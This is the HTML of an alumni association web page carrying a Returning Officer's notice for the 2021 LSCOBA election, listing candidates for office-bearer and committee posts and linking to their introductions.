<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="71" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1270"
                    class="post-1270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >

<div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_60 "><h3 class="tdm-title tdm-title-sm">Related Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61" >

<script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"817","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","f_cat_font_family":"507","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"var(--lsc-red)","f_title_font_line_height":"1.1","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1270","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":71,"live_filter_cur_post_parent_id":0}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "341";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "69";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-lasallian-digest-2025/"  rel="bookmark" title="The Lasallian Digest 2025">The Lasallian Digest 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持">LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/poll-result-of-the-2025-agm/"  rel="bookmark" title="Poll Result of the 2025 AGM">Poll Result of the 2025 AGM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/agm/" class="td-post-category">AGM</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/message-from-daniel-wong-lscoba-president-for-term-2024-2025-on-lscoba-express-july-edition/"  rel="bookmark" title="Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)">Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/presidents/dr-daniel-wong/" class="td-post-category">Dr. Daniel Wong</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-class-coordinator/"  rel="bookmark" title="Class Coordinators">Class Coordinators</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_64 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64" >

<div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.lscoba.com/category/agm/" ><span class="tdb-cat-bg"></span>AGM</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.lscoba.com/category/lscoba/" ><span class="tdb-cat-bg"></span>LSCOBA</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.lscoba.com/category/news-events/" ><span class="tdb-cat-bg"></span>News &amp; Events</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_65 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >

<div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Returning Officer message and candidate introduction</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_66 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >

<div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="800" 
                                        height="800" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg" data-srcset="https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg 800w, https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default-300x300.jpg 300w, https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default-100x100.jpg 100w, https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default-600x600.jpg 600w, https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default-150x150.jpg 150w, https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default-768x768.jpg 768w, https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default-696x696.jpg 696w" data-sizes="(max-width: 800px) 100vw, 800px" 
                                        alt="" 
                                        title="announcement-default"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<div class="wpb_wrapper" data-sticky-offset="20"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73" ><div class="tdb-block-inner td-fix-index">
<p>Dear LSCOBA Members</p>



<p>With regards to the adjourned Annual General Meeting (AGM) of the LSCOBA, scheduled to be held on&nbsp;<strong><u>Saturday, 25 September 2021 at 2:00 pm in La Salle College</u></strong>, as the Returning Officer for the Election of the Office-Bearers and Members of the Committee, I have requested the candidates of the election to put forward a written introduction of themselves, so that Members of the Association can be better informed of their backgrounds and aspirations,should they be successfully elected in to the LSCOBA as Office-Bearers or Members of the Committee.</p>



<p>Below are the introductions of the candidates, for the following positionsrespectively.</p>



<p>(a) Proposed President –Candidate: Mr.&nbsp;<strong>LAU Kam Tak Kent Samuel (99)</strong></p>



<p>(b) Proposed Vice President –Candidate:<strong>CHAN Kwan Yeung Arnold (06)</strong></p>



<p>(c) Proposed Honorary Treasurer–Candidate:<strong>LAM Sheung Heng John (04)</strong></p>



<p>(d) Proposed Honorary Secretary–Candidate:<strong>CHAN Yik Kan (Kennex) (02)</strong>, and</p>



<p>(e) 13Proposed Members of the Committee (listed in alphabetical order according to Surname), for 12 vacancies:</p>



<p><strong>1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>CHEUNG Ming Wai Walter (88)</strong></p>



<p><strong>2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>CHU Kwok Ngai Corum (96)</strong></p>



<p><strong>3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>FONG Kai Kuen (Jason) (17)</strong></p>



<p><strong>4.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>FONG Kwok Chung (Kenny) (17)</strong></p>



<p><strong>5.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>LEE Cheuk Wing Christopher (98)</strong></p>



<p><strong>6.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>LEE Kai Cheung (Winson) (05)</strong></p>



<p><strong>7.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>LEUNG Kai Hong Kanne (98)</strong></p>



<p><strong>8.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>LIU Yuk Wing Paul (87)</strong></p>



<p><strong>9.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong>MAK Hoi Kwan Calvin (01)</strong></p>



<p><strong>10.&nbsp;&nbsp;&nbsp;</strong><strong>SHUM Chi Kwong Stanley (79)</strong></p>



<p><strong>11.&nbsp;&nbsp;&nbsp;</strong><strong>TSANG Fan Chun Brian (02)</strong></p>



<p><strong>12.&nbsp;&nbsp;&nbsp;</strong><strong>WONG Ling Wah (64)</strong></p>



<p><strong>13.&nbsp;&nbsp;&nbsp;YU Chun Ming (Jazzy) (98)</strong></p>



<p>Their statement and introduction can be downloaded and viewed as this pdf document.<br><br></p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.lscoba.com/wp-content/uploads/2022/01/RO-Message-and-Candidate-Introduction.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of Embed of RO-Message-and-Candidate-Introduction.."></object><a href="https://www.lscoba.com/wp-content/uploads/2022/01/RO-Message-and-Candidate-Introduction.pdf">RO-Message-and-Candidate-Introduction</a><a href="https://www.lscoba.com/wp-content/uploads/2022/01/RO-Message-and-Candidate-Introduction.pdf" class="wp-block-file__button" download>Download</a></div>



<p>Huang Robin Mark Garvey (85)</p>



<p>Returning Officer of the 2021-2022 LSCOBA Election</p>



<p>LSCOBA 2020-2021</p>



<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a272b3821223f2b242d7b73727f0a26392925282b64292527">[email&#160;protected]</a></p>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.lscoba.com/author/admin/"></span><meta itemprop="datePublished" content="2021-09-19T16:43:00+08:00"><meta itemprop="dateModified" content="2022-01-09T20:12:14+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lscoba.com/returning-officer-message-and-candidate-introduction/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/returning-officer-message-and-candidate-introduction/"></span><meta itemprop="name" content="LSCOBA"></span><meta itemprop="headline" content="Returning Officer message and candidate introduction"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row"  >
<div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >

